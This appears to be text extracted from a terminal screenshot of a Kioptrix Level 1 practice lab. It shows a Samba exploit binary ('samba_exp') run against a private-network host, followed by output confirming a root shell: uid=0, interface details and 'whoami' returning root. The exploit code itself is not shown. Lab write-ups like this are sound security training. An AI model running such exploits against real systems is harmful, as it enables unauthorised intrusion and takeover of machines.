 ./samba_exp 0 192.168.56.102 192.168.56.101
File Edit View Search Terminal Help
------------------------------
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:BA:F2:F4
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          UP BROADCAST NOTRAILERS RUNNING  MTU:1500  Metric:1
          RX packets:154964 errors:4 dropped:0 overruns:0 frame:0
          TX packets:150475 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:100
          RX bytes:48501791 (46.2 Mb)  TX bytes:13280525 (12.6 Mb)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:10 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:708 (708.0 b)  TX bytes:708 (708.0 b)
whoami
root